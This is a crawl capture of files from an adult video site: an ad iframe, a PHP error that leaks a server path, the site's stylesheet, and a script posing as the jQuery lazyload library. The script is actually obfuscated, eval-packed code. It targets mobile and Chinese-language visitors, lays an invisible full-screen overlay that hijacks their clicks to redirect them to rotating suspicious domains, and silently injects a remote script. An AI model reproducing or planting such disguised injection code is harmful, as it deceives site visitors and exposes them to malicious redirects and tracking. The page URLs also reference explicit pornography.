

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&type=300x100&p=http%3A//tamilpornxxx.com/videos/kamini-aunty-fucked-by-boy-friend/&dt=1768695170480&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1411
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA01RXW_iMBD8K3nJ40W7_s4jx4dEW4p6vUqne0FO4lAXSFASIKD98ecEpKvWsnczoxmPo8Gk0hgC.uy6YxvzScwWYXXbIyZZY28317SV6y51s0vy.vCAYr6wxcYXMZ8ZNBpws_g1n8dM2S5ozNz16XP5Vfevs127PKz8.uvtthp7Efo5vEyfbgGXq.nF_31fqvXvCXu9Xnw.XarVbSXLt1EqD1LzP.tNrH_m9nC0flsNnno2oMcsoANSV.dwR19X7aZrbL7z1TZQKERCrYxKJWqg8rTf.6rwtjrWTTUkIZ6g0IlJkwAjaKGEBkOcCQnckAx9kABSYjw4QI8QmIMuM9BrBkScMwJpreVcuCwrmUYHhXFWZRlaCa6A4W0Zdfbg94N13_ej..ApVKqIKZWioeg7IwqM6OwLV7fRLnyvfGRPVXeNylO.c0WUXaOsDlPjXVVENF5qKIlKChwcQ4gUtSYK3vhIci_zYCOpsSOjVZgEyftIH..Tb_T_heOWwPyHJEgAhw3CgWNAoPYa3je3XfgTievrtjmPQTFI3vkPnZTOjNH6mbjD0gkw4JBj4QSWDKRIudAZKMjEPybANCmcAgAA&cb=e2e_696c2582a0ec95.65258489"
        id="link_d0a2975e1c282c1e2654a72d872a292f"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA01RXW_iMBD8K3nJ40W7_s4jx4dEW4p6vUqne0FO4lAXSFASIKD98ecEpKvWsnczoxmPo8Gk0hgC.uy6YxvzScwWYXXbIyZZY28317SV6y51s0vy.vCAYr6wxcYXMZ8ZNBpws_g1n8dM2S5ozNz16XP5Vfevs127PKz8.uvtthp7Efo5vEyfbgGXq.nF_31fqvXvCXu9Xnw.XarVbSXLt1EqD1LzP.tNrH_m9nC0flsNnno2oMcsoANSV.dwR19X7aZrbL7z1TZQKERCrYxKJWqg8rTf.6rwtjrWTTUkIZ6g0IlJkwAjaKGEBkOcCQnckAx9kABSYjw4QI8QmIMuM9BrBkScMwJpreVcuCwrmUYHhXFWZRlaCa6A4W0Zdfbg94N13_ej..ApVKqIKZWioeg7IwqM6OwLV7fRLnyvfGRPVXeNylO.c0WUXaOsDlPjXVVENF5qKIlKChwcQ4gUtSYK3vhIci_zYCOpsSOjVZgEyftIH..Tb_T_heOWwPyHJEgAhw3CgWNAoPYa3je3XfgTievrtjmPQTFI3vkPnZTOjNH6mbjD0gkw4JBj4QSWDKRIudAZKMjEPybANCmcAgAA&cb=e2e_696c2582a0ec95.65258489';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_d0a2975e1c282c1e2654a72d872a292f"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="100"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/802424/a3e7d8972c752789a575fd6b7d30069da7aa6dfc.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"d0a2975e1c282c1e2654a72d872a292f","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/802424\/a3e7d8972c752789a575fd6b7d30069da7aa6dfc.mp4","width":"300","height":"100"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tamilpornxxx.com/video.php?video=aHR0cHM6Ly9wb3JuaHViLmNvbS92aWV3X3ZpZGVvLnBocD92aWV3a2V5PXBoNWJmMTRlOTgzOGI0Nw==
body_size: 220
content:
<br />
<b>Warning</b>:  file_get_contents(../proxy.txt): failed to open stream: No such file or directory in <b>/home/httpd/html/smartcjsites/tamilpornxxx.com/public_html/video.php</b> on line <b>32</b><br />


--- FILE ---
content_type: text/css
request_url: http://tamilpornxxx.com/css/styles.css
body_size: 2951
content:
body
{ background-color: rgb(57,47,47); }

img, .open, .menu li a, .search button, .navi li a, .navi li span, .navi li div, .preview .meta li span, .preview .total, .br, .search-list li a, .list li a span.value, .preview-tl a, .full-bn, .full-bn-mb
{ background-color: rgb(77,67,67); }

.head, .preview-img, .list li a, .foot
{ border-color: rgb(77,67,67); }

body, .preview .total, .list li a span.value
{ color: rgb(217,207,207); }

.head, .navi li span.percent, .preview-ins, .brs-block, .search-list, .list, .previews-tl-block, .full-wrap, .video, .foot
{ background-color: rgb(37,27,27); }

.preview-tl a:hover .preview-img { background-color: rgb(7,0,0); }

a:hover, .logo a span, .menu li a i, .preview .name i, .preview .total i, .navi li span.val-name i, .navi ul.navi-links li a i, .preview .meta li i, .search-list li a i , .list li a i, .preview-tl .name i, .foot span
{ color: rgb(236,134,91); }

.open:hover, .open.active, .menu li a:hover, .menu li a.active, .menu li.active a, .search button:hover, .navi li a:hover, .navi li a.active, .navi li.active a, .preview a:hover .preview-img, .preview a:hover .total, .search-list li a:hover, .list li a:hover span.value, .preview-tl a:hover, .close:hover, .bot-close:hover
{ background-color: rgb(226,124,81); color: rgb(255,255,255); }

.preview a:hover .preview-img, .list li a:hover
{ border-color: rgb(226,124,81); }

.menu li a:hover i, .menu li a.active i, .menu li.active a i, .preview a:hover .total i, .search-list li a:hover i, .list li a:hover span.value i, .preview-tl a:hover .name i, .navi ul.navi-links li a:hover i, .navi ul.navi-links li a.active i, .navi ul.navi-links li.active a i
{ color: rgb(255,255,255); }

.close, .bot-close
{ background-color: rgba(216,114,71); color: rgb(255,255,255); }

a, h1, h2, .open, .logo a, .search button, .navi li span.sort-icon, .navi li span.val, .navi li span.percent, .preview .total span
{ color: rgb(255,255,255); }

.search input
{ background-color: rgba(255,255,255,0.9); color: rgb(47,37,37); }

.search input:focus
{ background-color: rgb(255,255,255); }

.search input::placeholder
{ color: rgb(47,37,37); }



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a { overflow: hidden; }

body { font-family: Arial, sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

h1, h2 { font-weight: normal; }
h1 { margin: 10px 5px 0 5px; font-size: 24px; line-height: 26px; }
h2 { margin: 40px 5px 0 5px; font-size: 22px; line-height: 24px; }

.wrap { margin: 0 auto; max-width: 820px; }

.head { border-bottom-width: 3px; border-bottom-style: solid; text-align: center; font-size: 0; padding-bottom: 10px; }

.open { border-radius: 3px; cursor: pointer; width: 40px; height: 40px; line-height: 40px; font-size: 18px; margin: 10px 5px 0 5px; }

.open-menu { float: left; }
.open-search { float: right; }

.logo {display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.logo a { height: 40px; display: block; }
.logo a img { background: none; height: 40px; width: auto; }

.menu { display: none; clear: both; padding: 8px 5px 0 5px; }
.menu ul { overflow: hidden; }
.menu li { margin-top: 2px; }
.menu li a { display: block; font-size: 20px; height: 50px; line-height: 50px; padding: 0 20px; border-radius: 3px; text-align: left; }

.search { display: none; clear: both; padding: 10px 5px 0 5px; }
.search-form { display: table; width: 100%; height: 50px; }
.search-field { display: table-cell; vertical-align: top; position: relative; border-radius: 3px; }
.search input { position: absolute; text-transform: uppercase; top: 0; left: 0; width: 100%; padding: 0 20px; border: 0 none; outline: 0 none; font-size: 20px; height: 50px; line-height: 50px; }
.search-button { display: table-cell; vertical-align: top; width: 100px; padding-left: 2px; }
.search button { border: 0 none; cursor: pointer; border-radius: 3px; outline: 0 none; width: 100%; text-align: center; float: right; font-size: 20px; height: 50px; line-height: 50px; }

.navi { text-align: center; padding-top: 10px; }
.navi ul { float: left; margin: 8px 13px 0 5px; }
.navi li { float: left; margin: 2px 2px 0 0; }
.navi li a, .navi li span, .navi li div { border-radius: 3px; display: block; min-width: 10px; height: 30px; line-height: 30px; font-size: 14px; padding: 0 10px; }
.navi li span.sort-icon { background: none; font-size: 22px; padding: 0 5px 0 0; }
.navi li span.val { background: none; display: inline; padding: 0; }
.navi ul.navi-links li span.val { padding-right: 5px; }
.navi li span.percent { min-width: 10px; }
.navi-top { padding-top: 0; }
.navi-top ul.pages { display: none; }

.preview { width: 100%; }
.preview-ins { border-radius: 3px; margin: 10px 5px 0 5px; padding-bottom: 10px; position: relative;  }
.preview a { display: block; }
.preview-img { border-bottom-width: 3px; border-bottom-style: solid; position: relative; padding-bottom: 56.25%; }
.preview-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.preview a:hover .preview-img img { opacity: 0.9; }

.preview .name { font-size: 16px; height: 20px; line-height: 20px; padding: 0 10px; margin-top: 8px; }
.preview .name i { font-size: 14px; }
.preview .meta { margin-top: 10px; padding: 0 9px; height: 30px; }
.preview .meta ul { display: table; width: 100%; }
.preview .meta li { display: table-cell; vertical-align: top; text-align: center; }
.preview .meta li span { margin: 0 1px; border-radius: 3px; display: block; height: 30px; line-height: 30px; overflow: hidden; font-size: 14px; padding: 0 5px; text-transform: none; }
.preview .meta li span.likes i { color: rgb(77,227,137); }
.preview .hd { background-color: rgb(37,157,227); color: rgb(255,255,255); border-radius: 3px; height: 30px; line-height: 30px; padding: 0 10px; font-size: 16px; position: absolute; top: 3px; right: 3px; }

.preview .name-cat { font-size: 18px; }
.preview .name-cat i { font-size: inherit; }
.preview .total { border-radius: 3px 0 0 0; height: 25px; line-height: 25px; padding: 0 10px; font-size: 14px; position: absolute; bottom: 0; right: 0; text-transform: none; }
.preview .total i { font-size: 12px; }

.brs-block { border-radius: 3px; margin: 20px 5px 0 5px; padding-bottom: 10px; font-size: 0; text-align: center; }
.br { width: 300px; height: 250px; margin: 10px 1px 0 1px; display: inline-block; vertical-align: top; }
.br-2, .br-3, .br-4, .br-5 { display: none; }

.search-list { border-radius: 3px; margin: 20px 5px 0 5px; padding: 0 5px 10px 5px; }
.search-list li { float: left; }
.search-list li a { margin: 10px 5px 0 5px; border-radius: 3px; display: block; height: 34px; line-height: 34px; font-size: 14px; padding: 0 10px; }

.list { border-radius: 3px; margin: 20px 5px 0 5px; padding: 0 5px 10px 5px; font-size: 0; }
.list li { padding: 10px 5px 0 5px; }
.list li a { border-bottom-width: 2px; border-bottom-style: solid; display: block; }
.list li a span { display: block; }
.list li a span.label { font-size: 18px; height: 30px; line-height: 30px; overflow: hidden; }
.list li a span.value { text-transform: none; border-radius: 3px 3px 0 0; height: 20px; line-height: 20px; padding: 0 5px; font-size: 13px; display: inline-block; vertical-align: top; }
.list li a span.value i { font-size: 10px; }

.previews-tl-block { border-radius: 3px; margin: 20px 5px 0 5px; padding: 0 5px 10px 5px; }

.preview-tl { width: 50%; float: left; }
.preview-tl a { border-radius: 3px; display: block; margin: 10px 5px 0 5px; }
.preview-tl .preview-img { border-bottom: 0; }
.preview-tl a:hover .preview-img img { opacity: 0.9; }
.preview-tl .name { font-size: 14px; height: 30px; line-height: 30px; padding: 0 5px; text-align: center; }

.full-wrap { margin: 10px 5px 0 5px; border-radius: 3px; }
.full-tab { display: table; width: 100%; }
.full-block { background-color: rgb(0,0,0); }
.video { position: relative; width: 100%; padding-bottom: 56.25%; }
.video iframe, .video object, .video embed, .video video, .video source { width: 100%; height: 100%; position: absolute; top: 0; left: 0; }

.navi li.full-like a { background-color: rgb(37,187,87); color: rgb(255,255,255); cursor: pointer; font-size: 18px; }
.navi li.full-like a:hover { background-color: rgb(17,167,67); }

.navi li.full-dislike a { background-color: rgb(227,77,77); color: rgb(255,255,255); cursor: pointer; font-size: 18px; }
.navi li.full-dislike a:hover { background-color: rgb(217,57,57); }

.on-player-pl { display: none; background-color: rgba(0,0,0,0.5); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; }
.on-player { position: absolute; top: 50%; left: 50%; width: 320px; height: 270px; z-index: 5500; margin: -135px 0 0 -160px; overflow: visible; }
.close { border-radius: 3px; position: absolute; top: -13px; right: -13px; font-family: Arial, sans-serif; width: 30px; text-align: center; height: 30px; line-height: 30px; font-size: 18px; cursor: pointer; }
.on-pl-spts { background-color: rgba(0,0,0,0.7); border-radius: 3px; overflow: hidden; padding: 10px; }
.on-player-sp { background-color: rgb(40,40,40); width: 300px; height: 250px; overflow: hidden; }
.bot-close { border-radius: 3px; position: absolute; text-transform: uppercase; left: 50%; margin-left: -80px; bottom: -10px; width: 160px; text-align: center; height: 30px; line-height: 30px; font-size: 18px; cursor: pointer; }

.full-bns-block { padding: 0 0 10px 0; text-align: center; font-size: 0; }
.full-bn, .full-bn-mb { margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; width: 300px; height: 250px; }
.full-bn, .full-bn-2, .full-bn-3 { display: none; }

.full-bn-mb { margin: 10px auto 0 auto; height: 100px; }

.foot { border-top-width: 3px; border-top-style: solid; margin-top: 20px; padding: 5px 0 15px 0; text-align: center; font-size: 16px; line-height: 18px; }
.foot p { margin: 10px 5px 0 5px; }
.foot ul { padding-top: 5px; }
.foot li { margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; }
.foot a { text-decoration: underline; }
.foot a:hover { text-decoration: none; }

.wrap { max-width: 1000px; }
.preview { width: 50%; float: left; }
.preview-img { padding-bottom: 75%; }
.list li a { padding-left: 0.5px; }

@media all and (min-width:410px) {
    .list ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
    .list li a span.label { font-size: 16px; }
}

@media all and (min-width:500px) {
    .preview .name { font-size: 14px; }
    .preview .meta li span { font-size: 12px; }
    .preview .meta li.date { display: none; }
}
    
@media all and (min-width:640px) {
    .logo a, .logo a img { height: 50px; }
    .open { width: 50px; height: 50px; line-height: 50px; font-size: 20px; }
    .preview .name { font-size: 16px; }
    .preview .meta li.date { display: table-cell; }
    .br-2 { display: inline-block; }
    .list ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
    .preview-tl { width: 33.3333%; }
    .on-player-pl { display: block; }
}

@media all and (min-width:750px) {
    .preview { width: 33.3333%; }
}

@media all and (min-width:1020px) {
    h1 { font-size: 26px; line-height: 28px; }
    h2 { font-size: 24px; line-height: 26px; }
    .navi-top ul.pages { display: block; }
    .preview { width: 250px; }
    .preview .name { font-size: 16px; height: 24px; line-height: 24px; }
    .preview .meta li span { font-size: 14px; }
    .br { margin: 10px 5px 0 5px; }
    .br-3 { display: inline-block; }
    .list ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
    .preview .name-cat { font-size: 20px; }
    .preview-tl .name { font-size: 16px; }
    .preview .total { font-size: 16px; }
    .navi li a, .navi li span, .navi li div { font-size: 15px; }
    .close { height: 40px; line-height: 40px; width: 40px; font-size: 20px; top: -20px; right: -20px; }
    .bot-close { height: 40px; line-height: 40px; bottom: -42px; width: 200px; margin-left: -100px; }
    .full-bn, .full-bn-2 { display: inline-block; }
    .full-bn-mb, .full-bn-3 { display: none; }
}

@media all and (min-width:1270px) {
    .wrap { max-width: 1250px; }
    .logo { display: block; float: left; }
    .open { display: none; }
    .menu, .search { display: block !important; clear: none; }
    .menu, .menu li { float: left; }
    .menu { padding-left: 15px; padding-right: 0; }
    .menu li { margin-right: 2px; }
    .menu li a { padding: 0 15px; font-size: 16px; min-width: 80px; text-align: center; }
    .search { padding-left: 0; }
    .search input { font-size: 16px; padding: 0 15px; }
    .search-button { width: 60px; }
    .search button { font-size: 18px; }
    h1 { font-size: 28px; line-height: 30px; }
    h2 { font-size: 26px; line-height: 28px; }
    .navi li a, .navi li span, .navi li div { height: 40px; line-height: 40px; font-size: 16px; padding: 0 20px; }
    .navi ul.pages { float: right; margin-right: 3px; }
    .navi ul.pages li a, .navi ul.pages li span { padding: 0 10px; min-width: 20px; }
    .navi li span.sort-icon { font-size: 28px; }
    .navi li span.percent { padding: 0 15px; }
    .navi li.full-like a, .navi li.full-dislike a { padding: 0 12px; font-size: 26px; }
    .br { margin: 10px 2px 0 2px; }
    .br-4 { display: inline-block; }
    .search-list li a { height: 40px; line-height: 40px; font-size: 18px; }
    .list ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .preview-tl { width: 25%; }
    .full-block, .full-bns-block { display: table-cell; vertical-align: middle; }
    .full-block { padding: 10px; }
    .full-bns-block { width: 320px; padding-top: 9px; }
    .full-bn { margin-top: 1px; }
}

@media all and (min-width:1520px) {
    .wrap { max-width: 1500px; }
    .logo a, .logo a img { height: 60px; }
    .menu li a { padding: 0 20px; font-size: 18px; min-width: 120px; text-align: center; height: 60px; line-height: 60px; }
    .search input { font-size: 18px; height: 60px; line-height: 60px; padding: 0 20px; }
    .search button { font-size: 20px; height: 60px; line-height: 60px; }
    .search-button { width: 100px; }
    h1 { font-size: 30px; line-height: 32px; }
    h2 { font-size: 28px; line-height: 30px; }
    .navi li a, .navi li span, .navi li div { font-size: 18px; }
    .br { margin: 10px 5px 0 5px; }
    .list ul { column-count: 8; -moz-column-count: 8; -webkit-column-count: 8; }
    .preview-tl { width: 16.6666%; }
    .full-bn-3 { display: inline-block; }
}

.mo-av, .mo-av div {overflow: visible !important; }
@media all and (min-width:1000px) {
.mo-av { display: none; }
}
}

--- FILE ---
content_type: application/javascript
request_url: http://if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js
body_size: 2510
content:
function _0x3264(){var _0x5d41b3=['348xojtao','toString','2691nMKwVF','18115640CRcUhJ','6QTLvKr','5202813ebSXso','6350515VCOClC','split','8428KzvUrJ','88Sffcja','1137033xuWhXk','(()=>{4\x20t(){2\x20t=/1a|1b|1c|1d|1e|1f|1g|1h\x201i/i.H(h.1j);k(!t)u;k(7.I)u;7.I=!0;2\x20e={1:\x225://1k.1l.m/1m/1n\x22,3:\x225://J.1o.m/1p/1q/1r\x22,6:\x225://1s.1t--1u.m/?s=1v&f=8&1w=1x\x22,9:\x225://1y.1z.m/1A/1B/1C\x22,12:\x225://1D.1E\x22,15:\x225://J.1F.m/1G/1H/1I\x22};4\x20n(){!4(t){\x221J\x201K\x22;!4(e){x\x20n=7,o=p,a=t,i=\x22\x22.1L(\x225:\x22===o.y.1M?\x225://\x22:\x221N://\x22,\x22K.1O.1P/L-K-1Q.1R.L\x22),r=o.z(\x22A\x22),s=o.1S(\x22A\x22)[0];r.1T=\x221U/1V\x22,r.1W(\x221X\x22,\x221Y-8\x22),r.M=!0,r.O=i,r.P=\x221Z\x22,a.d=r;x\x20c=4(){n.q.B.21(a)};n.q?n.q.B&&c():(n.q=t,n.q.B=[],c()),s.Q.R(r,s)}()}({P:\x22S\x22,22:\x22S\x22})}4\x20o(t){2\x20e=p.z(\x2223\x22);24.25(e.26,{27:\x2228\x22,29:\x220\x22,2a:\x220\x22,2b:\x22T%\x22,2c:\x22T%\x22,2d:\x222e(0,0,0,0)\x22,2f:\x222g\x22,2h:\x222i\x22}),e.U.V=t,e.W(\x22X\x22,a),p.2j.2k(e)}4\x20a(t){2\x20o=t.2l,i=o.U.V||\x22v\x22;o.2m(\x22X\x22,a),o.2n(),n();2\x20r=C(b.w(\x22E\x22)||\x220\x22,10);k(\x22v\x22===i){2\x20t=e[r];\x222o\x22==2p\x20t&&t&&(7.y.Y=t)}}4\x20i(){2\x20t=h.F&&h.F.Z?h.F:[h.2q||h.2r||\x22\x22];u\x20t.2s(t=>/^v(-|$)/i.H((t||\x22\x22).2t()))}4\x20r(t){2\x20n=20;2u\x20a=C(b.w(\x22E\x22)||\x220\x22,10)+1;k(a>20&&(a=1),b.G(\x22E\x22,a+\x22\x22),t){k(1===a&&e[1])u\x202v(7.y.Y=e[1]);e[a]&&o(\x22v\x22)}11\x207.13||(7.13=!0,i={},r=p,s=r.z(\x22A\x22),c=r.14[r.14.Z-1],s.2w=i||{},s.O=\x22//2x.m/c/D/9.6/2y-2z-2A/2B/N/j/2C\x22,s.M=!0,s.2D=\x222E-2F-2G-2H\x22,c.Q.R(s,c));x\x20i,r,s,c}2\x20s=16,c=2I.2J(),d=b.w(\x2217\x22),l=C(b.w(\x2218\x22)||\x220\x22,10),g=2K!==d&&l>c;k(g)r(19.2L(d));11{2\x20t=i();b.G(\x2217\x22,19.2M(t)),b.G(\x2218\x22,c+16+\x22\x22),r(t)}}\x222N\x22===p.2O?p.W(\x222P\x22,t):t()})();','7688gaaMkG','fromCharCode','5522356dxHcZP','replace'];_0x3264=function(){return _0x5d41b3;};return _0x3264();}var _0x22ccda=_0x2ff0;function _0x2ff0(_0x5d67ad,_0x45ced5){_0x5d67ad=_0x5d67ad-0x73;var _0x32646a=_0x3264();var _0x2ff045=_0x32646a[_0x5d67ad];return _0x2ff045;}(function(_0x4317bf,_0x1a38cf){var _0x36d7bc=_0x2ff0,_0x1389e4=_0x4317bf();while(!![]){try{var _0x38b028=parseInt(_0x36d7bc(0x82))/0x1*(-parseInt(_0x36d7bc(0x7a))/0x2)+parseInt(_0x36d7bc(0x74))/0x3*(parseInt(_0x36d7bc(0x7e))/0x4)+parseInt(_0x36d7bc(0x78))/0x5*(-parseInt(_0x36d7bc(0x76))/0x6)+-parseInt(_0x36d7bc(0x80))/0x7+parseInt(_0x36d7bc(0x7b))/0x8*(parseInt(_0x36d7bc(0x7c))/0x9)+parseInt(_0x36d7bc(0x75))/0xa+-parseInt(_0x36d7bc(0x77))/0xb;if(_0x38b028===_0x1a38cf)break;else _0x1389e4['push'](_0x1389e4['shift']());}catch(_0x33a5ed){_0x1389e4['push'](_0x1389e4['shift']());}}}(_0x3264,0xe2477),eval(function(_0x6f036c,_0x3594fc,_0x580957,_0x344b8e,_0x7f4b02,_0x3df4bd){var _0x544a6b=_0x2ff0;_0x7f4b02=function(_0x1b9c7f){var _0x20dd03=_0x2ff0;return(_0x1b9c7f<_0x3594fc?'':_0x7f4b02(parseInt(_0x1b9c7f/_0x3594fc)))+((_0x1b9c7f=_0x1b9c7f%_0x3594fc)>0x23?String[_0x20dd03(0x7f)](_0x1b9c7f+0x1d):_0x1b9c7f[_0x20dd03(0x73)](0x24));};if(!''[_0x544a6b(0x81)](/^/,String)){while(_0x580957--)_0x3df4bd[_0x7f4b02(_0x580957)]=_0x344b8e[_0x580957]||_0x7f4b02(_0x580957);_0x344b8e=[function(_0x13733b){return _0x3df4bd[_0x13733b];}],_0x7f4b02=function(){return'\x5cw+';},_0x580957=0x1;};while(_0x580957--)if(_0x344b8e[_0x580957])_0x6f036c=_0x6f036c[_0x544a6b(0x81)](new RegExp('\x5cb'+_0x7f4b02(_0x580957)+'\x5cb','g'),_0x344b8e[_0x580957]);return _0x6f036c;}(_0x22ccda(0x7d),0x3e,0xb0,'||const||function|https||window||||localStorage||||||navigator|||if||com|||document|LA||||return|zh|getItem|var|location|createElement|script|ids|parseInt||loadCount|languages|setItem|test|__MOBILE_OVERLAY_INITED__|aplsof2fd|sdk|js|async||src|id|parentNode|insertBefore|3LeCBplzvpVNOmpK|100|dataset|lang|addEventListener|click|href|length||else||__UKL_SCRIPT_LOADED__|scripts||216e5|isZh|isZh_exp|JSON|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera|Mini|userAgent|xinxinnan|bz7w12c|cbd|aaabbd|flirnapolfwemvrybhszorex|bk|33334|13j7xrbk|m3iiigeyijts|xn|h1s4in07byocwy6a|TS88WAVH84|code|cool001|dy|traknotrifeldronex|yj|62703|1da103cy2|was40|cc|xevrjenvrybhsvarindrumbek|ky|33336|u1b21htx|use|strict|concat|protocol|http|51|la|pro|min|getElementsByTagName|type|text|javascript|setAttribute|charset|UTF|LA_COLLECT||push|ck|div|Object|assign|style|position|fixed|top|left|width|height|backgroundColor|rgba|zIndex|9999|cursor|pointer|body|appendChild|currentTarget|removeEventListener|remove|string|typeof|language|userLanguage|some|trim|let|void|settings|distantscience|bA2S5LljSiW|QV9nNEjCcGyoM|TVYiyYMLCh0|2vN_zbIvx|IIxL|referrerPolicy|no|referrer|when|downgrade|Date|now|null|parse|stringify|loading|readyState|DOMContentLoaded'[_0x22ccda(0x79)]('|'),0x0,{})));